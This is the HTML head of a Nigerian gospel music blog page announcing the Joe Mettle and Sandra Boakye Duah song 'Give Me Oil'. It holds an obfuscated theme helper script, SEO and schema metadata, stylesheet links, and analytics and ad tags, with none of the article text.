_0x44ebc6=_0x2a5623,_0x2d9f7b=_0x399d37[_0x44ebc6(0x1e4)][_0x44ebc6(0x12c)](_0x44ebc6(0x1a2));switch(_0x2d9f7b[_0x44ebc6(0x182)](_0x44ebc6(0x130),_0xf3ebf4),_0x287f6d){case _0x44ebc6(0x1d3):_0x2d9f7b[_0x44ebc6(0x182)](_0x44ebc6(0x1d3),!0x0);break;case _0x44ebc6(0x1ac):_0x2d9f7b[_0x44ebc6(0x182)](_0x44ebc6(0x1ac),!0x0);break;case'deferasync':_0x2d9f7b['setAttribute']('defer',!0x0),_0x2d9f7b[_0x44ebc6(0x182)](_0x44ebc6(0x1ac),!0x0);}_0x399d37[_0x44ebc6(0x1a4)][_0x44ebc6(0x14e)](_0x2d9f7b);},_0x399d37['load_assets']=function(){var _0x5245c1=_0x2a5623;_0x5245c1(0x1c0)==typeof _0x399d37[_0x5245c1(0x135)]&&_0x399d37[_0x5245c1(0x1cc)](_0x399d37[_0x5245c1(0x135)][_0x5245c1(0x12b)](0x0),function(_0x10d035,_0x5f0f4d){var _0x30e802=_0x5245c1,_0x45b7aa='';_0x10d035[_0x30e802(0x1d3)]&&(_0x45b7aa+=_0x30e802(0x1d3)),_0x10d035[_0x30e802(0x1ac)]&&(_0x45b7aa+=_0x30e802(0x1ac)),_0x399d37[_0x30e802(0x1d7)](_0x10d035[_0x30e802(0x193)],_0x45b7aa);var _0x3ad597=_0x399d37[_0x30e802(0x135)][_0x30e802(0x15c)](_0x10d035);_0x3ad597>-0x1&&_0x399d37[_0x30e802(0x135)][_0x30e802(0x151)](_0x3ad597,0x1);}),_0x399d37[_0x5245c1(0x135)]=jnewsoption['au_scripts']=window[_0x5245c1(0x159)]=[];},_0x399d37[_0x2a5623(0x164)](function(){var _0x3ca547=_0x2a5623;_0x399d37[_0x3ca547(0x1a4)]=_0x399d37['globalBody']==_0x399d37[_0x3ca547(0x1e4)]?_0x399d37[_0x3ca547(0x1e4)]['getElementsByTagName'](_0x3ca547(0x1dc))[0x0]:_0x399d37[_0x3ca547(0x1a4)],_0x399d37[_0x3ca547(0x1a4)]=_0x399d37[_0x3ca547(0x1a4)]?_0x399d37[_0x3ca547(0x1a4)]:_0x399d37['doc'];}),_0x399d37[_0x2a5623(0x1a6)](function(){var _0x1c5c7f=_0x2a5623;_0x399d37[_0x1c5c7f(0x1a6)](function(){var _0x2cbe6c=_0x1c5c7f,_0x54e223=!0x1;if(void 0x0!==window[_0x2cbe6c(0x1b8)]){if(void 0x0!==window[_0x2cbe6c(0x19b)]){var _0x18d6c9=_0x399d37[_0x2cbe6c(0x14d)](window[_0x2cbe6c(0x19b)]);_0x18d6c9['length']?_0x18d6c9[_0x2cbe6c(0x1cc)](function(_0x2ca4d8){var _0x245900=_0x2cbe6c;_0x54e223||_0x245900(0x1e5)===window['file_version_checker'][_0x2ca4d8]||(_0x54e223=!0x0);}):_0x54e223=!0x0;}else _0x54e223=!0x0;}_0x54e223&&(window[_0x2cbe6c(0x13e)][_0x2cbe6c(0x16c)](),window[_0x2cbe6c(0x13e)][_0x2cbe6c(0x19c)]());},0x9c4);});},window[_0x5c17bc(0x1ae)][_0x5c17bc(0x175)]=new window[(_0x5c17bc(0x1ae))][(_0x5c17bc(0x175))]()));function _0x1c00(_0x5a921f,_0x52d395){var _0x30ffab=_0x30ff();return _0x1c00=function(_0x1c0034,_0x111b1b){_0x1c0034=_0x1c0034-0x124;var _0x3d19f2=_0x30ffab[_0x1c0034];return _0x3d19f2;},_0x1c00(_0x5a921f,_0x52d395);}function _0x30ff(){var _0x529ed8=['animateScroll','10px','Start','removeItem','innerWidth','POST','initCustomEvent','replace','fireOnce','webkitRequestAnimationFrame','url','innerText','End','offsetWidth','fireEvent','div','httpBuildQuery','645990XlfsJp','file_version_checker','getNotice','move','touchstart','zIndex','parentNode','120px','script','style[media]','globalBody','removeEventListener','winLoad','stop','boot','getItem','createEvent','classListSupport','async','hasOwnProperty','jnews','test','onreadystatechange','addEvents','bind','addClass','white','media','dispatchEvent','48zwKHfo','jnewsadmin','getAttribute','getHeight','requestAnimationFrame','clientWidth','20px','call','100px','object','oRequestAnimationFrame','set','backgroundColor','size','number','extend','assign','measure','getElementsByTagName','innerHeight','1659264DUyZqx','forEach','fpsTable','msCancelRequestAnimationFrame','14322NBwpJQ','documentElement','toLowerCase','join','defer','win','ajax','offsetHeight','create_js','detachEvent','getText','noop','jnewsDataStorage','body','get','open','GET','setStorage','dataStorage','getParents','finish','doc','10.0.0','textContent','interactive','top','stringify','getWidth','application/x-www-form-urlencoded','duration','removeAttribute','currentTime','slice','createElement','start','border','response','src','5DyhyQM','setRequestHeader','touchmove','complete','assets','height','has','fixed','5upWoaz','getElementById','addEventListener','fps','attachEvent','jnewsHelper','passiveOption','87857IsdKCN','change','position','post','Content-type','easeInOutQuad','setText','floor','webkitCancelAnimationFrame','setItem','readyState','increment','length','objKeys','appendChild','1113964SpIRxE','not\x20all','splice','7981050qUCEyH','toPrecision','prototype','removeClass','createEventObject','instr','concat','jnewsads','scrollTo','getBoundingClientRect','indexOf','string','mark','contains','3QMIrYC','defineProperty','clientHeight','push','docReady','hasClass','getTime','style','callback','className','docEl','includes','getMessage','replaceWith','mozCancelAnimationFrame','webkitCancelRequestAnimationFrame','11px','classList','querySelectorAll','CustomEvent','jnews-','library','delete','X-Requested-With','add','reduce','send','eventType','fontSize','function','windowWidth','boolean','cancelAnimationFrame','getStorage','setAttribute','now','1896273azefjr','expiredStorage','1px\x20solid\x20black','_storage','scrollTop'];_0x30ff=function(){return _0x529ed8;};return _0x30ff();}</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Joe Mettle and Sandra Boakye Duah Drop New Collab Titled &#039;Give Me Oil&#039; &raquo;</title>
<meta name="description" content="Joe Mettle, the award-winning gospel artist, and Sandra Boakye Duah, a rising vocal sensation, have come together to deliver a soul-stirring anthem titled"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sounds4theking.com/joe-mettle-and-sandra-boakye-duah-drop-new-collab-titled-give-me-oil/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Joe Mettle and Sandra Boakye Duah Drop New Collab Titled &#039;Give Me Oil&#039; &raquo;" />
<meta property="og:description" content="Joe Mettle, the award-winning gospel artist, and Sandra Boakye Duah, a rising vocal sensation, have come together to deliver a soul-stirring anthem titled" />
<meta property="og:url" content="https://sounds4theking.com/joe-mettle-and-sandra-boakye-duah-drop-new-collab-titled-give-me-oil/" />
<meta property="og:site_name" content="Sounds4TheKing" />
<meta property="article:publisher" content="https://www.facebook.com/sounds4theking/" />
<meta property="article:tag" content="Joe Mettle" />
<meta property="article:tag" content="Sandra Boakye Duah" />
<meta property="article:section" content="Music" />
<meta property="og:image" content="https://sounds4theking.com/wp-content/uploads/2024/03/1711785791900.jpg" />
<meta property="og:image:secure_url" content="https://sounds4theking.com/wp-content/uploads/2024/03/1711785791900.jpg" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="1349" />
<meta property="og:image:alt" content="Joe Mettle and Sandra Boakye Duah Drop New Collab Titled &#039;Give Me Oil&#039;" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-03-30T09:05:57+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Joe Mettle and Sandra Boakye Duah Drop New Collab Titled &#039;Give Me Oil&#039; &raquo;" />
<meta name="twitter:description" content="Joe Mettle, the award-winning gospel artist, and Sandra Boakye Duah, a rising vocal sensation, have come together to deliver a soul-stirring anthem titled" />
<meta name="twitter:site" content="@sounds4thekinng" />
<meta name="twitter:creator" content="@sounds4thekinng" />
<meta name="twitter:image" content="https://sounds4theking.com/wp-content/uploads/2024/03/1711785791900.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Nimi Jack" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://sounds4theking.com/#place","address":{"@type":"PostalAddress","streetAddress":"Mowokekere","addressLocality":"Ikorodu","addressRegion":"Lagos State","postalCode":"104101","addressCountry":"Nigeria"}},{"@type":["EntertainmentBusiness","Organization"],"@id":"https://sounds4theking.com/#organization","name":"Sounds4TheKing","url":"http://sounds4theking.com","sameAs":["https://www.facebook.com/sounds4theking/","https://twitter.com/sounds4thekinng"],"email":"sounds4theking@gmail.com","address":{"@type":"PostalAddress","streetAddress":"Mowokekere","addressLocality":"Ikorodu","addressRegion":"Lagos State","postalCode":"104101","addressCountry":"Nigeria"},"logo":{"@type":"ImageObject","@id":"https://sounds4theking.com/#logo","url":"http://sounds4theking.com/wp-content/uploads/2023/03/SG-LOGO.png","contentUrl":"http://sounds4theking.com/wp-content/uploads/2023/03/SG-LOGO.png","caption":"Sounds4TheKing","inLanguage":"en-US","width":"500","height":"500"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday 08:00-18:00"],"location":{"@id":"https://sounds4theking.com/#place"},"image":{"@id":"https://sounds4theking.com/#logo"},"telephone":"+2348116066383"},{"@type":"WebSite","@id":"https://sounds4theking.com/#website","url":"https://sounds4theking.com","name":"Sounds4TheKing","publisher":{"@id":"https://sounds4theking.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://sounds4theking.com/wp-content/uploads/2024/03/1711785791900.jpg","url":"https://sounds4theking.com/wp-content/uploads/2024/03/1711785791900.jpg","width":"1080","height":"1349","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://sounds4theking.com/joe-mettle-and-sandra-boakye-duah-drop-new-collab-titled-give-me-oil/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"http://sounds4theking.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sounds4theking.com/download-gospel-music/","name":"Music"}},{"@type":"ListItem","position":"3","item":{"@id":"https://sounds4theking.com/joe-mettle-and-sandra-boakye-duah-drop-new-collab-titled-give-me-oil/","name":"Joe Mettle and Sandra Boakye Duah Drop New Collab Titled &#8216;Give Me Oil&#8217;"}}]},{"@type":"WebPage","@id":"https://sounds4theking.com/joe-mettle-and-sandra-boakye-duah-drop-new-collab-titled-give-me-oil/#webpage","url":"https://sounds4theking.com/joe-mettle-and-sandra-boakye-duah-drop-new-collab-titled-give-me-oil/","name":"Joe Mettle and Sandra Boakye Duah Drop New Collab Titled &#039;Give Me Oil&#039; &raquo;","datePublished":"2024-03-30T09:05:57+01:00","dateModified":"2024-03-30T09:05:57+01:00","isPartOf":{"@id":"https://sounds4theking.com/#website"},"primaryImageOfPage":{"@id":"https://sounds4theking.com/wp-content/uploads/2024/03/1711785791900.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://sounds4theking.com/joe-mettle-and-sandra-boakye-duah-drop-new-collab-titled-give-me-oil/#breadcrumb"}},{"@type":"Person","@id":"https://sounds4theking.com/joe-mettle-and-sandra-boakye-duah-drop-new-collab-titled-give-me-oil/#author","name":"Nimi Jack","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/bfe0bc00799916e7027f28e778b7a6fd5df5747f51df56a76fe02fd52d6ad0ec?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/bfe0bc00799916e7027f28e778b7a6fd5df5747f51df56a76fe02fd52d6ad0ec?s=96&amp;r=g","caption":"Nimi Jack","inLanguage":"en-US"},"worksFor":{"@id":"https://sounds4theking.com/#organization"}},{"@type":"BlogPosting","headline":"Joe Mettle and Sandra Boakye Duah Drop New Collab Titled 'Give Me Oil'","keywords":"Joe Mettle and Sandra Boakye Duah Drop New Collab Titled 'Give Me Oil'","datePublished":"2024-03-30T09:05:57+01:00","dateModified":"2024-03-30T09:05:57+01:00","articleSection":"Ghanian Music, Music","author":{"@id":"https://sounds4theking.com/joe-mettle-and-sandra-boakye-duah-drop-new-collab-titled-give-me-oil/#author","name":"Nimi Jack"},"publisher":{"@id":"https://sounds4theking.com/#organization"},"description":"Joe Mettle, the award-winning gospel artist, and Sandra Boakye Duah, a rising vocal sensation, have come together to deliver a soul-stirring anthem titled \"Give Me Oil.\" This collaboration promises to ignite hearts and inspire believers across the globe.","name":"Joe Mettle and Sandra Boakye Duah Drop New Collab Titled 'Give Me Oil'","@id":"https://sounds4theking.com/joe-mettle-and-sandra-boakye-duah-drop-new-collab-titled-give-me-oil/#richSnippet","isPartOf":{"@id":"https://sounds4theking.com/joe-mettle-and-sandra-boakye-duah-drop-new-collab-titled-give-me-oil/#webpage"},"image":{"@id":"https://sounds4theking.com/wp-content/uploads/2024/03/1711785791900.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://sounds4theking.com/joe-mettle-and-sandra-boakye-duah-drop-new-collab-titled-give-me-oil/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Sounds4TheKing &raquo; Feed" href="https://sounds4theking.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sounds4TheKing &raquo; Comments Feed" href="https://sounds4theking.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sounds4TheKing &raquo; Joe Mettle and Sandra Boakye Duah Drop New Collab Titled &#8216;Give Me Oil&#8217; Comments Feed" href="https://sounds4theking.com/joe-mettle-and-sandra-boakye-duah-drop-new-collab-titled-give-me-oil/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sounds4theking.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsounds4theking.com%2Fjoe-mettle-and-sandra-boakye-duah-drop-new-collab-titled-give-me-oil%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sounds4theking.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsounds4theking.com%2Fjoe-mettle-and-sandra-boakye-duah-drop-new-collab-titled-give-me-oil%2F&#038;format=xml" />
<!-- sounds4theking.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="sound-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='newsmax_ruby_core_style-css' href='https://sounds4theking.com/wp-content/plugins/newsmax-core/assets/style.css?ver=3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sounds4theking.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://sounds4theking.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://sounds4theking.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://sounds4theking.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='dedo-css-css' href='https://sounds4theking.com/wp-content/plugins/delightful-downloads/assets/css/delightful-downloads.min.css?ver=1.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2Cregular%7CConcert+One%3Areguler&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://sounds4theking.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://sounds4theking.com/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://sounds4theking.com/wp-content/themes/jnews/style.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://sounds4theking.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://sounds4theking.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://sounds4theking.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sounds4theking.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-554ZPZF294" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sounds4theking.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-554ZPZF294");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://sounds4theking.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sounds4theking.com/wp-json/wp/v2/posts/27227" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sounds4theking.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sounds4theking.com/?p=27227' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-131306786-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131306786-1');
</script>


<meta name="msvalidate.01" content="5EB8371DCFF1F237DE9E330EF119749A" />

<meta name="yandex-verification" content="3a1b016e1a5a6880" />

<meta name="p:domain_verify" content="223e0aee6700c1cdc090d39b12a59bf3"/>

<meta property="og:image" content=""/>

<meta name="mentionsclub-verification" content="ae4fc9a55b3a4e7f412ad291f82194a7" />

<script data-ad-client="ca-pub-1511987840064464" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

